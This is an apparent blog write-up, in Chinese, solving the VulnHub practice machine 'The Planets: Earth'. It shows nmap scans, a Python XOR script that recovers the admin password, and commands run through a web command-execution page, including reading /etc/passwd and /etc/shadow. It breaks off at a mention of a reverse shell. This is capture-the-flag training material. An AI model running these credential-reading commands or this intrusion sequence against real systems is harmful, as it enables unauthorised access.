前言
最近闲来无事,搞搞vulnbub靶场玩一玩,选个简单的
地址在这:The Planets: Earth ~ VulnHub
直接点击跳转下载就好了
信息收集
down下来以后是个ova文件,直接点击导入到vm里就可以。
我习惯性改net连接,桥接也可以,你们看着来。
上nmap扫吧,扫自己ip段

靶机ip就是130,端口开着22,80,443
访问一下看一看。
80是400,443是↓
我拿goby扫了一遍,抓包看了看,没啥东西,
然后又拿nmap扫了一遍
nmap -A -p 1-65535 192.168.88.130
6,看到有DNS解析,
把IP和域名放/etc/hosts里面,然后在虚机里访问


看到这个,用dirsearch扫扫这两个目录,
结果是有一个admin还有robots.txt,可以访问

其他都没用,试试最后一个

.txt 可以访问,全英文,翻译了一下,大概意思是,用XOR做的加密,terra是用户名,testdata,txt是测试页面,访问一下是这个玩意
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
web登录
加解密,那请大佬写脚本吧:
a = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
b = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
d = [0x24, 0x02, 0x11, 0x1b, 0x1a, 0x07, 0x05, 0x07, 0x0a, 0x41, 0x00, 0x0a, 0x43, 0x1a, 0x00, 0x0a, 0x0e, 0x0a, 0x0f, 0x04, 0x10, 0x46, 0x01, 0x16, 0x4d, 0x05, 0x0f, 0x07, 0x0c, 0x0f, 0x15, 0x54, 0x0d, 0x10, 0x18, 0x00, 0x00, 0x00, 0x00, 0x0c, 0x0c, 0x06, 0x41, 0x0f, 0x09, 0x01, 0x42, 0x0e, 0x10, 0x5c, 0x0d, 0x07, 0x4d, 0x04, 0x18, 0x1a, 0x01, 0x04, 0x1c, 0x17, 0x0d, 0x4f, 0x4c, 0x2c, 0x0c, 0x13, 0x00, 0x0d, 0x43, 0x0e, 0x0e, 0x1c, 0x0a, 0x00, 0x06, 0x41, 0x0b, 0x42, 0x0d, 0x07, 0x4d, 0x55, 0x40, 0x46, 0x45, 0x03, 0x1b, 0x18, 0x04, 0x0a, 0x03, 0x07, 0x4d, 0x18, 0x11, 0x04, 0x11, 0x1b, 0x41, 0x0f, 0x00, 0x0a, 0x4c, 0x41, 0x33, 0x5d, 0x1c, 0x1d, 0x04, 0x0f, 0x4e, 0x07, 0x0d, 0x04, 0x52, 0x12, 0x01, 0x11, 0x1f, 0x1d, 0x4d, 0x03, 0x1d, 0x09, 0x0f, 0x01, 0x0e, 0x00, 0x47, 0x1c, 0x07, 0x00, 0x16, 0x47, 0x48, 0x1a, 0x0b, 0x41, 0x2b, 0x12, 0x17, 0x15, 0x1a, 0x53, 0x1b, 0x43, 0x04, 0x00, 0x1e, 0x15, 0x1b, 0x17, 0x1a, 0x44, 0x41, 0x02, 0x0e, 0x03, 0x07, 0x41, 0x05, 0x44, 0x18, 0x10, 0x0c, 0x13, 0x0b, 0x17, 0x45, 0x08, 0x1c, 0x54, 0x1c, 0x0b, 0x09, 0x49, 0x02, 0x02, 0x11, 0x04, 0x0d, 0x1b, 0x41, 0x0f, 0x09, 0x01, 0x42, 0x03, 0x01, 0x53, 0x09, 0x1b, 0x4d, 0x15, 0x01, 0x53, 0x04, 0x07, 0x14, 0x11, 0x0b, 0x17, 0x4c, 0x2c, 0x0c, 0x13, 0x00, 0x0d, 0x44, 0x1b, 0x41, 0x0f, 0x13, 0x08, 0x0d, 0x12, 0x14, 0x5c, 0x0d, 0x07, 0x08, 0x41, 0x0f, 0x1d, 0x01, 0x41, 0x01, 0x01, 0x1a, 0x05, 0x0d, 0x0a, 0x08, 0x4d, 0x54, 0x09, 0x06, 0x09, 0x05, 0x07, 0x09, 0x02, 0x42, 0x15, 0x0b, 0x14, 0x1c, 0x1d, 0x08, 0x41, 0x1e, 0x01, 0x0a, 0x0d, 0x1b, 0x12, 0x0d, 0x11, 0x0d, 0x1d, 0x04, 0x0e, 0x1a, 0x45, 0x0c, 0x0e, 0x41, 0x0f, 0x09, 0x04, 0x07, 0x13, 0x0b, 0x56, 0x01, 0x16, 0x4d, 0x00, 0x00, 0x17, 0x49, 0x41, 0x1e, 0x15, 0x1c, 0x06, 0x1e, 0x45, 0x4d, 0x00, 0x11, 0x17, 0x0c, 0x0a, 0x08, 0x0d, 0x47, 0x0a, 0x10, 0x06, 0x05, 0x5a, 0x01, 0x06, 0x00, 0x12, 0x40, 0x53, 0x36, 0x0e, 0x1f, 0x11, 0x48, 0x04, 0x09, 0x06, 0x01, 0x0e, 0x13, 0x0c, 0x00, 0x09, 0x0d, 0x4e, 0x02, 0x13, 0x0b, 0x05, 0x01, 0x5a, 0x0b, 0x10, 0x4d, 0x08, 0x00, 0x17, 0x0c, 0x02, 0x13, 0x00, 0x0d, 0x10, 0x4c, 0x1d, 0x05, 0x00, 0x00, 0x45, 0x0f, 0x01, 0x07, 0x0b, 0x47, 0x08, 0x03, 0x18, 0x44, 0x5c, 0x09, 0x03, 0x08, 0x41, 0x0f, 0x01, 0x0c, 0x12, 0x17, 0x1a, 0x48, 0x02, 0x1f, 0x49, 0x08, 0x00, 0x06, 0x09, 0x1a, 0x48, 0x00, 0x1d, 0x47, 0x51, 0x4c, 0x50, 0x44, 0x56, 0x01, 0x19, 0x01, 0x08, 0x01, 0x1d, 0x45, 0x18, 0x17, 0x15, 0x1a, 0x10, 0x4c, 0x08, 0x0a, 0x0e, 0x5a]
flag = ""
for i in range(0, len(a)):
flag += chr(d[i] ^ ord(a[i]))
print(flag) 结果是:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthcl
有重复的,简单看一下,就是:
earthclimatechangebad4humans
然后访问admin,用户名terra,密码是上面这个

命令执行
是个命令执行页面,正常检查一下权限
whoami
cat /etc/passwd
cat /etc/shadow
登录用户是apache,passwd可以看,shadow不行。
先找找flag,
find / -name "*flag*"

看看这个

欧克,可以,找到一个,继续
做个反弹shell
